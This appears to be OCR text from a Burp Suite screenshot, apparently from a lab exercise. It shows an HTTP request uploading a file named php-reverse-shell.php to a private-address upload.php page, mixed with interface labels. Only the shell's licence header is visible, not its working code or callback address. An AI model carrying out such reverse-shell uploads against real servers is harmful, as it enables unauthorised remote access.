 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://172.16.33.66:8000 HTTP/1
Request
Pretty Raw Hex \n
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.16.33.66:8000/upload.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryGXHuiAa5JzfU7wgR
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
37 // GNU General Public License for more details.
38 //
39 // You should have received a copy of the GNU General Public License along
Search 0 highlights
Response
Pretty Raw Hex Render \n
Select image : Choose File No file chosen Submit
:)
Inspector
Notes
Done 674 bytes | 1,042 millis
Event log (1) All issues Memory: 179.9MB